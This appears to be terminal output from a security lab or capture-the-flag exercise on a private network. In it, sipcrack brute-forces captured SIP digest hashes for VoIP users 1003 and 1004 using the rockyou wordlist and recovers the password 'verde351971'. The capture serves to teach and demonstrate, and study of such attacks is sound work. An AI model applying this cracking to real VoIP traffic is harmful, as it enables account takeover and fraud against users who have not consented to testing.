 └─$ sipcrack -w /usr/share/wordlists/rockyou.txt sip2
SIPcrack 0.2
----------------------------------------
* Found Accounts:
Num Server Client User Hash|Password
1 192.168.223.130 192.168.223.154 1004 035b77284ed42a5d5c504bc865186097
2 192.168.223.130 192.168.223.154 1004 836b47ec66f6db759347878a123c898d
3 192.168.223.130 192.168.223.154 1004 1581e956ce58c27ca99382d715a92474
4 192.168.223.131 192.168.223.154 1003 5f449ec78c45bd3bf595d8e66a5d5cda
5 192.168.223.131 192.168.223.154 1003 6f3b5009e860369cb965df89129ac61f
6 192.168.223.131 192.168.223.154 1003 e072d1457e1a92ce2342bbfc29bf52bc
7 192.168.223.130 192.168.223.154 1004 1f554a5958bf801d1fac168cb1c926de
8 192.168.223.131 192.168.223.154 1003 e52213b5bcd603f30816239540620c77
* Select which entry to crack (1 - 8): 8
* Generating static MD5 hash... c96cb9da59ab6a7706f4e8dcc4be9ef2
* Loaded wordlist: '/usr/share/wordlists/rockyou.txt'
* Starting bruteforce against user '1003' (MD5: 'e52213b5bcd603f30816239540620c77')
* Tried 2912347 passwords in 2 seconds
* Found password: 'verde351971'
* Updating dump file 'sip2'... done